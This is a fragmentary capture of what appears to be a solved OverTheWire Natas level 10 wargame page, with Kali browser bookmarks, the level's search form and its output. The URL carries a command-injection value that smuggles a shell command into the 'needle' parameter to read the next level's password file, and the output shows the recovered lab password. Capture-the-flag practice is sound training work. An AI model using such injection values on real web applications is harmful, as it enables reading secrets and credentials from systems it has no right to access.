 natas10.natas.labs.overthewire.org/?needle=$(cat+/etc/natas_webpass/natas11+1>+/proc/$$/fd/
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode